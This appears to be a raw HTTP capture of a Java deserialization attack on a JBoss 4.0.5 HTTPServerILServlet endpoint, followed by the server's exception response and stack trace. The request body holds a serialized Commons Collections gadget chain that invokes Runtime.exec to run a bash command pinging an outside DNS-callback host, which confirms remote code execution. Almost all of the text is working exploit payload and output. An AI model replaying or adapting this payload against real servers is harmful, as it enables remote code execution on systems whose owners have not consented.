 Request
Raw Headers Hex
POST /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 1246
Content-Type: application/x-amf
Expect: 100-continue
Connection: close
��□sr□java.util.HashSet�D�����4□xpw□?@□sr4org.apache.commons.collections.keyvalue.TiedMapEntry��қ9�□�□□L□keyt□
Ljava/lang/Object;L□mapt□Ljava/util/Map;xpt□foosr*org.apache.commons.collections.map.LazyMapn�y�□□L□factory
t,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer0
�(z�□□□[
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;
�V*��4□�□xp□sr;org.apache.commons.collections.functors.ConstantTransformerXv�□A□��□□L
iConstantq~□xpvr□java.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer���k{|�8□□[□iA
rgst□[Ljava/lang/Object;L□iMethodNamet□Ljava/lang/String;[□iParamTypest□[Ljava/lang/Class;xpur□[Ljava.lang.Obj
ect;��X�□s)l□xp□t
getRuntimeur□[Ljava.lang.Class;�□□��Z�□xpt
getMethoduq~□□vr□java.lang.String��8z;�B□xpvq~□sq~□uq~□□puq~□t□invokeuq~□□vr□java.lang.Objectxpvq~□sq~□uq~□□ur
□[Ljava.lang.String;��V��□{G□xp□t /bin/basht□-ct□ping
tntaxin.io.klabdns.workt□execuq~□□vq~,sr□java.util.HashMap□□���□`�□□F
loadFactorI thresholdxp?@w□□xxx
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Content-Type: application/x-java-serialized-object; class=org.jboss.mq.il.http.HTTPILResponse
Date: Fri, 23 Aug 2019 11:10:19 GMT
Connection: close
��□sr#org.jboss.mq.il.http.HTTPILResponse�bo���FE□□L□valuet□Ljava/lang/Object;xpsr□java.lang.ClassCastException�
��g�\□xr□java.lang.RuntimeException�_□G
4��□xr□java.lang.Exception��□>□;□�□xr□java.lang.Throwable��5'9w��□□L□causet□Ljava/lang/Throwable;L
detailMessaget□Ljava/lang/String;[
stackTracet□[Ljava/lang/StackTraceElement;xpq~
tFjava.util.HashSet cannot be cast to
org.jboss.mq.il.http.HTTPILRequestur□[Ljava.lang.StackTraceElement;□F*<<�"9□xp□sr□java.lang.StackTraceElement
a Ś&6□□I
lineNumberL□declaringClassq~□L□fileNameq~□L
methodNameq~□xp{t0org.jboss.mq.il.http.servlet.HTTPServerILServlett□HTTPServerILServlet.javat□processRequestsq
~□□'q~□q~□t□doPostsq~□□�t□javax.servlet.http.HttpServlett□HttpServlet.javat□servicesq~□□*q~□q~□q~□sq~□�t/org.
apache.catalina.core.ApplicationFilterChaint□ApplicationFilterChain.javat□internalDoFiltersq~□�q~□q~□t□doFilt
ersq~□`t.org.jboss.web.tomcat.filters.ReplyHeaderFiltert□ReplyHeaderFilter.javaq~□sq~□�q~□q~□q~□sq~□�q~□q~□q~
□sq~□�t-org.apache.catalina.core.StandardWrapperValvet□StandardWrapperValve.javat□invokesq~□�t-org.apache.cat
alina.core.StandardContextValvet□StandardContextValve.javaq~(sq~□�t6org.jboss.web.tomcat.security.SecurityAss
ociationValvet□SecurityAssociationValve.javaq~(sq~□□�t3org.apache.catalina.authenticator.AuthenticatorBaset□A
uthenticatorBase.javaq~(sq~□Jt.org.jboss.web.tomcat.security.JaccContextValvet□JaccContextValve.javaq~(sq~□~t
*org.apache.catalina.core.StandardHostValvet□StandardHostValve.javaq~(sq~□it+org.apache.catalina.valves.Error
ReportValvet□ErrorReportValve.javaq~(sq~□�t2org.jboss.web.tomcat.tc5.jca.CachedConnectionValvet□CachedConnect
ionValve.javaq~(sq~□kt,org.apache.catalina.core.StandardEngineValvet□StandardEngineValve.javaq~(sq~□�t+org.ap
ache.catalina.connector.CoyoteAdaptert□CoyoteAdapter.javaq~□sq~□□et(org.apache.coyote.http11.Http11Processort
□Http11Processor.javat□processsq~□□�tCorg.apache.coyote.http11.Http11BaseProtocol$Http11ConnectionHandlert□Ht
tp11BaseProtocol.javat□processConnectionsq~□□□t*org.apache.tomcat.util.net.PoolTcpEndpointt□PoolTcpEndpoint.j
avat
processSocketsq~□pt2org.apache.tomcat.util.net.MasterSlaveWorkerThreadt□MasterSlaveWorkerThread.javat□runsq~□
□kt□java.lang.Threadt□Thread.javaq~Sx